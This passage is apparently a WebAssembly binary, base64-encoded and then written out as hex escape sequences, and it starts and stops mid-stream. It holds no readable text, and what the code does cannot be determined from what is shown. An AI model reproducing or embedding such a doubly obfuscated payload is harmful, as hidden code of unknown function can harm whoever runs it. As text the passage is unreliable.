3\x49\x43\x41\x41\x49\x41\x45\x6f\x41\x69\x51\x32\x41\x69\x51\x67\x41\x43\x41\x42\x4b\x41\x49\x6f\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x53\x67\x43\x4c\x44\x59\x43\x4c\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x41\x32\x41\x6a\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x30\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x53\x67\x43\x4f\x44\x59\x43\x4f\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x77\x32\x41\x6a\x77\x67\x41\x45\x46\x41\x61\x79\x45\x41\x49\x41\x46\x42\x51\x47\x73\x68\x41\x51\x77\x42\x43\x77\x73\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x53\x41\x44\x51\x51\x52\x72\x49\x51\x49\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x53\x77\x41\x41\x54\x6f\x41\x41\x53\x41\x41\x49\x41\x45\x73\x41\x41\x49\x36\x41\x41\x49\x67\x41\x43\x41\x42\x4c\x41\x41\x44\x4f\x67\x41\x44\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x41\x30\x67\x45\x51\x43\x41\x41\x49\x41\x45\x73\x41\x41\x41\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x49\x41\x46\x42\x41\x57\x6f\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x41\x74\x42\x41\x51\x4e\x2f\x49\x41\x41\x67\x41\x54\x59\x43\x61\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x4e\x72\x49\x67\x51\x32\x41\x6d\x77\x67\x41\x55\x45\x41\x52\x79\x41\x45\x49\x41\x46\x4b\x63\x51\x52\x41\x49\x41\x41\x67\x41\x53\x41\x44\x61\x6a\x59\x43\x5a\x41\x55\x67\x41\x43\x41\x43\x4e\x67\x4a\x6b\x43\x77\x76\x37\x4e\x51\x45\x4e\x66\x79\x4d\x48\x49\x51\x6f\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x49\x41\x42\x42\x39\x51\x46\x4a\x42\x45\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x43\x41\x41\x51\x51\x74\x71\x51\x58\x68\x78\x49\x41\x42\x42\x43\x30\x6b\x62\x49\x67\x4a\x42\x41\x33\x59\x69\x41\x48\x59\x69\x41\x55\x45\x44\x63\x51\x52\x41\x49\x41\x46\x42\x41\x58\x46\x42\x41\x58\x4d\x67\x41\x47\x6f\x69\x41\x6b\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x30\x45\x49\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x43\x41\x42\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x49\x41\x4a\x42\x41\x33\x51\x69\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x67\x41\x43\x67\x43\x42\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x4b\x4a\x41\x63\x67\x42\x41\x38\x4c\x49\x41\x4a\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x64\x4c\x42\x48\x38\x67\x41\x51\x52\x41\x49\x41\x45\x67\x41\x48\x52\x42\x41\x69\x41\x41\x64\x43\x49\x41\x51\x51\x41\x67\x41\x47\x74\x79\x63\x53\x49\x41\x51\x51\x41\x67\x41\x47\x74\x78\x51\x58\x39\x71\x49\x67\x42\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x41\x53\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x6d\x6f\x69\x42\x45\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x55\x45\x49\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x43\x41\x44\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x49\x67\x41\x32\x41\x67\x41\x46\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x67\x67\x42\x53\x45\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x49\x49\x49\x41\x52\x42\x41\x33\x51\x69\x41\x79\x41\x43\x61\x79\x49\x46\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x32\x6f\x67\x42\x54\x59\x43\x41\x43\x41\x48\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x4d\x67\x42\x30\x45\x44\x64\x69\x49\x43\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x55\x45\x42\x49\x41\x4a\x30\x49\x67\x49\x67\x41\x48\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x41\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x69\x41\x42\x43\x79\x45\x41\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x41\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x54\x59\x43\x44\x41\x74\x42\x6f\x4e\x30\x41\x49\x41\x55\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x67\x32\x41\x67\x41\x67\x43\x69\x51\x48\x49\x41\x59\x50\x43\x30\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x43\x77\x52\x2f\x51\x51\x41\x67\x43\x32\x73\x67\x43\x33\x46\x42\x66\x32\x6f\x69\x41\x45\x45\x4d\x64\x6b\x45\x51\x63\x53\x49\x42\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x46\x64\x6b\x45\x49\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x6e\x5a\x42\x42\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x46\x32\x51\x51\x4a\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x42\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x61\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x4b\x41\x49\x41\x49\x67\x4d\x68\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x58\x68\x78\x49\x41\x4a\x72\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x41\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x45\x68\x41\x41\x55\x67\x41\x43\x67\x43\x46\x43\x49\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x45\x46\x34\x63\x53\x41\x43\x61\x79\x49\x42\x49\x41\x68\x4a\x49\x67\x51\x62\x49\x51\x4d\x67\x41\x53\x41\x49\x49\x41\x51\x62\x49\x51\x67\x4d\x41\x51\x73\x4c\x49\x41\x49\x67\x41\x32\x6f\x69\x44\x43\x41\x44\x53\x77\x52\x2f\x49\x41\x4d\x6f\x41\x68\x67\x68\x43\x53\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x46\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x41\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x42\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x42\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x45\x67\x42\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x45\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x45\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x41\x4a\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x48\x43\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x69\x42\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x45\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x45\x51\x45\x47\x63\x33\x51\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x79\x41\x4c\x63\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x42\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x79\x41\x42\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x44\x59\x43\x41\x43\x41\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x6b\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x51\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x4c\x43\x79\x41\x49\x51\x52\x42\x4a\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x68\x71\x49\x67\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x46\x49\x41\x4d\x67\x41\x6b\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x4d\x49\x41\x68\x42\x41\x58\x49\x32\x41\x67\x51\x67\x43\x43\x41\x4d\x61\x69\x41\x49\x4e\x67\x49\x41\x49\x41\x63\x45\x51\x45\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x68\x42\x43\x41\x48\x51\x51\x4e\x32\x49\x67\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x51\x45\x67\x41\x58\x51\x69\x41\x53\x41\x46\x63\x51\x52\x2f\x49\x41\x42\x42\x43\x47\x6f\x69\x41\x69\x67\x43\x41\x41\x56\x42\x6d\x4e\x30\x41\x49\x41\x45\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x45\x45\x49\x61\x69\x45\x43\x49\x41\x41\x4c\x49\x51\x45\x67\x41\x69\x41\x45\x4e\x67\x49\x41\x49\x41\x45\x67\x42\x44\x59\x43\x44\x43\x41\x45\x49\x41\x45\x32\x41\x67\x67\x67\x42\x43\x41\x41\x4e\x67\x49\x4d\x43\x30\x47\x67\x33\x51\x41\x67\x43\x44\x59\x43\x41\x45\x47\x73\x33\x51\x41\x67\x44\x44\x59\x43\x41\x41\x73\x67\x43\x69\x51\x48\x49\x41\x4e\x42\x43\x47\x6f\x50\x42\x53\x41\x43\x43\x77\x55\x67\x41\x67\x73\x46\x49\x41\x49\x4c\x49\x51\x41\x46\x49\x41\x42\x42\x76\x33\x39\x4c\x42\x45\x42\x42\x66\x79\x45\x41\x42\x51\x4a\x41\x49\x41\x42\x42\x43\x32\x6f\x69\x41\x55\x46\x34\x63\x53\x45\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x46\x42\x45\x41\x67\x41\x55\x45\x49\x64\x69\x49\x42\x42\x48\x38\x67\x41\x45\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x45\x67\x41\x55\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x4a\x30\x49\x67\x4e\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x42\x51\x51\x34\x67\x41\x53\x41\x43\x63\x69\x41\x44\x49\x41\x46\x30\x49\x67\x46\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x43\x63\x6d\x73\x67\x41\x53\x41\x43\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x55\x45\x42\x64\x43\x41\x41\x49\x41\x46\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x64\x42\x41\x43\x41\x41\x61\x79\x45\x44\x41\x6b\x41\x43\x51\x43\x41\x48\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x6f\x41\x67\x41\x69\x41\x51\x52\x2f\x51\x51\x41\x68\x41\x69\x41\x41\x51\x51\x42\x42\x47\x53\x41\x48\x51\x51\x46\x32\x61\x79\x41\x48\x51\x52\x39\x47\x47\x33\x51\x68\x42\x67\x4e\x2f\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x44\x53\x51\x52\x41\x49\x41\x67\x45\x66\x79\x41\x49\x49\x51\x4d\x67\x41\x51\x56\x42\x41\x43\x45\x44\x49\x41\x45\x68\x41\x67\x77\x45\x43\x79\x45\x43\x43\x79\x41\x45\x49\x41\x45\x6f\x41\x68\x51\x69\x42\x43\x41\x45\x52\x53\x41\x45\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x6f\x41\x67\x41\x69\x41\x55\x5a\x79\x47\x79\x45\x45\x49\x41\x5a\x42\x41\x58\x51\x68\x42\x69\x41\x42\x44\x51\x41\x67\x41\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x41\x53\x41\x45\x63\x67\x52\x2f\x49\x41\x51\x46\x49\x41\x56\x42\x41\x69\x41\x48\x64\x43\x49\x42\x51\x51\x41\x67\x41\x57\x74\x79\x63\x53\x49\x43\x52\x51\x30\x45\x51\x51\x41\x68\x41\x53\x41\x43\x51\x51\x41\x67\x41\x6d\x74\x78\x51\x58\x39\x71\x49\x67\x4a\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x42\x43\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x69\x49\x43\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x52\x79\x49\x41\x49\x67\x42\x48\x59\x69\x41\x6b\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x45\x63\x69\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x6d\x70\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x67\x43\x41\x41\x73\x69\x41\x67\x30\x41\x49\x41\x45\x68\x42\x41\x77\x42\x43\x79\x41\x42\x49\x51\x51\x67\x41\x79\x45\x42\x41\x33\x38\x43\x66\x79\x41\x43\x4b\x41\x49\x45\x49\x51\x30\x67\x41\x69\x67\x43\x45\x43\x49\x44\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x68\x41\x77\x73\x67\x44\x51\x74\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x42\x53\x53\x45\x47\x49\x41\x67\x67\x41\x53\x41\x47\x47\x79\x45\x42\x49\x41\x49\x67\x42\x43\x41\x47\x47\x79\x45\x45\x49\x41\x4d\x45\x66\x79\x41\x44\x49\x51\x49\x4d\x41\x51\x55\x67\x41\x51\x73\x4c\x49\x51\x4d\x4c\x49\x41\x51\x45\x51\x43\x41\x44\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x41\x41\x61\x30\x6b\x45\x51\x43\x41\x41\x49\x41\x52\x71\x49\x67\x63\x67\x42\x45\x73\x45\x51\x43\x41\x45\x4b\x41\x49\x59\x49\x51\x6b\x67\x42\x43\x41\x45\x4b\x41\x49\x4d\x49\x67\x46\x47\x42\x45\x41\x43\x51\x43\x41\x45\x51\x52\x52\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x43\x41\x45\x51\x52\x42\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x4e\x41\x51\x73\x67\x42\x69\x45\x43\x49\x41\x67\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x42\x43\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x4a\x42\x45\x41\x43\x51\x43\x41\x45\x49\x41\x51\x6f\x41\x68\x77\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x59\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x69\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x56\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x69\x41\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x42\x43\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x55\x68\x41\x51\x77\x43\x43\x77\x73\x67\x41\x53\x41\x4a\x4e\x67\x49\x59\x49\x41\x51\x6f\x41\x68\x41\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x51\x6f\x41\x68\x51\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x46\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x55\x68\x41\x51\x73\x46\x49\x41\x55\x68\x41\x51\x73\x67\x41\x30\x45\x51\x53\x51\x52\x41\x49\x41\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x47\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x51\x4a\x41\x49\x41\x51\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x48\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x48\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x42\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x63\x32\x41\x67\x77\x67\x42\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x63\x67\x41\x44\x59\x43\x44\x41\x77\x42\x43\x79\x41\x44\x51\x51\x68\x32\x49\x67\x41\x45\x66\x79\x41\x44\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x43\x41\x41\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x42\x55\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x42\x42\x44\x69\x41\x41\x49\x41\x4a\x79\x49\x41\x55\x67\x41\x48\x51\x69\x41\x45\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x41\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x41\x51\x51\x46\x30\x49\x41\x4d\x67\x41\x45\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x41\x67\x42\x79\x41\x43\x4e\x67\x49\x63\x49\x41\x64\x42\x41\x44\x59\x43\x46\x43\x41\x48\x51\x51\x41\x32\x41\x68\x42\x42\x41\x53\x41\x43\x64\x43\x49\x46\x49\x41\x46\x78\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x43\x41\x42\x49\x41\x56\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x7a\x59\x43\x41\x43\x41\x48\x49\x41\x41\x32\x41\x68\x67\x67\x42\x79\x41\x48\x4e\x67\x49\x4d\x49\x41\x63\x67\x42\x7a\x59\x43\x43\x41\x77\x42\x43\x79\x41\x44\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x30\x45\x41\x51\x52\x6b\x67\x41\x6b\x45\x42\x64\x6d\x73\x67\x41\x6b\x45\x66\x52\x68\x74\x30\x49\x51\x49\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x4a\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x55\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4a\x42\x41\x58\x51\x68\x41\x69\x41\x44\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x63\x32\x41\x67\x41\x67\x42\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x63\x67\x42\x7a\x59\x43\x44\x43\x41\x48\x49\x41\x63\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x48\x4e\x67\x49\x4d\x49\x41\x45\x67\x42\x7a\x59\x43\x43\x43\x41\x48\x49\x41\x41\x32\x41\x67\x67\x67\x42\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x64\x42\x41\x44\x59\x43\x47\x41\x73\x4c\x49\x41\x6f\x6b\x42\x79\x41\x45\x51\x51\x68\x71\x44\x77\x73\x4c\x43\x77\x73\x4c\x43\x77\x73\x43\x51\x41\x4a\x41\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x49\x43\x49\x41\x42\x50\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x69\x41\x41\x61\x79\x49\x44\x51\x51\x39\x4c\x42\x45\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x67\x41\x57\x6f\x69\x42\x54\x59\x43\x41\x45\x47\x67\x33\x51\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x56\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x53\x41\x43\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x6d\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x43\x77\x77\x42\x43\x30\x47\x6b\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x69\x41\x41\x53\x77\x52\x41\x51\x61\x54\x64\x41\x43\x41\x43\x49\x41\x42\x72\x49\x67\x49\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x42\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x46\x71\x49\x67\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x43\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x77\x42\x43\x79\x41\x41\x51\x53\x39\x71\x49\x67\x52\x42\x38\x4f\x41\x41\x4b\x41\x49\x41\x42\x48\x39\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x42\x55\x48\x34\x34\x41\x42\x42\x67\x43\x41\x32\x41\x67\x42\x42\x39\x4f\x41\x41\x51\x59\x41\x67\x4e\x67\x49\x41\x51\x66\x7a\x67\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x44\x68\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x54\x68\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x64\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x66\x44\x67\x41\x43\x41\x4b\x51\x58\x42\x78\x51\x64\x69\x71\x31\x61\x6f\x46\x63\x7a\x59\x43\x41\x45\x47\x41\x49\x41\x73\x69\x41\x57\x6f\x69\x42\x6b\x45\x41\x49\x41\x46\x72\x49\x67\x68\x78\x49\x67\x55\x67\x41\x45\x30\x4e\x41\x55\x48\x51\x34\x41\x41\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x56\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4e\x71\x49\x67\x63\x67\x41\x30\x30\x67\x42\x79\x41\x42\x53\x33\x49\x4e\x41\x67\x73\x67\x41\x45\x45\x77\x61\x69\x45\x48\x41\x6b\x41\x43\x51\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x45\x45\x51\x45\x45\x41\x49\x51\x49\x4d\x41\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x30\x55\x4e\x41\x45\x48\x59\x34\x41\x41\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x41\x53\x67\x43\x41\x43\x49\x4a\x49\x41\x4e\x4e\x42\x45\x41\x67\x43\x53\x41\x42\x4b\x41\x49\x45\x61\x69\x41\x44\x53\x77\x30\x42\x43\x79\x41\x42\x4b\x41\x49\x49\x49\x67\x45\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x43\x43\x41\x47\x49\x41\x4a\x72\x63\x53\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x51\x52\x41\x49\x41\x49\x51\x46\x43\x49\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x53\x67\x43\x42\x47\x70\x47\x42\x45\x41\x67\x41\x30\x46\x2f\x52\x77\x52\x41\x49\x41\x4d\x68\x41\x51\x77\x47\x43\x77\x55\x4d\x41\x77\x73\x46\x51\x51\x41\x68\x41\x67\x73\x4d\x41\x67\x74\x42\x41\x42\x41\x55\x49\x67\x46\x42\x66\x30\x59\x45\x66\x30\x45\x41\x42\x55\x48\x49\x34\x41\x41\x6f\x41\x67\x41\x69\x42\x69\x41\x46\x49\x41\x46\x42\x39\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4a\x42\x66\x32\x6f\x69\x41\x32\x